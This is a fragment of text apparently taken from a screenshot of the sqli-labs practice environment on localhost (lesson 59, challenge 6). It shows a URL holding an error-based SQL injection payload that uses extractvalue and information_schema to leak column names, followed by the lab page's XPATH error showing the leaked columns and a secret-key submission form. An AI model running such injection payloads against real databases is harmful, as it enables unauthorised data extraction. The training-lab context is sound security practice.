 127.0.0.1/sqli/sqli-labs/Less-59/?id=0%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(column_name)%20from%20information_schema.columns%2
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: ':id,sessid,secret_NP4A,tryy:'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit